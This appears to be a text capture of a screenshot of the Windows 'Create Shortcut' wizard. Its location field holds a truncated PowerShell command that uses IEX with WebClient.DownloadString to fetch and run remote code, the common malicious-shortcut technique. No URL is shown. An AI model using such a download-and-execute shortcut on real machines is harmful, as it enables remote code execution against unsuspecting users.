 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString(
Browse...
Click Next to continue.
Next
Cancel
ozinosky